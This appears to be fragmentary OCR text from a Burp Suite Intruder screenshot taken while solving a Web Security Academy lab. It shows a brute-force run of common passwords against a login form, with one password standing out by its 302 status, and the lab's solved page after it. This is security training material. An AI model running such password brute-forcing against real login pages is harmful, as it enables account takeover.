 Payload set: 1 Payload count: 100
Payload type:
Payload Optio
This payload type
Paste
Load ...
Remove
Clear
Add
Add from list ...
Payload Proce
You can define ru
Add
Edit
Remove
Up
Down
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
42 harley 302 178
0 200 3104
1 123456 200 3104
2 password 200 3104
3 12345678 200 3104
4 qwerty 200 3104
5 123456789 200 3104
6 12345 200 3104
7 1234 200 3104
8 111111 200 3104
9 1234567 200 3104
10 dragon 200 3104
11 123123 200 3104
12 baseball 200 3104
13 abc123 200 3104
Request Response
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: ac611fa81f1b9a1f80207e6200a000aa.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: https://ac611fa81f1b9a1f80207e6200a000aa.web-security-academy.net
10 Connection: close
11 Referer: https://ac611fa81f1b9a1f80207e6200a000aa.web-security-academy.net/login
Search... 0 matches
Finished
WebSecurity
Academy
Back to lab description
Congratulations, you solved the lab!
Share your skills! Continue learning
Home | My account | Log out
My Account
Your username is: app1
Your email is: app1@app1.net
Email
Update email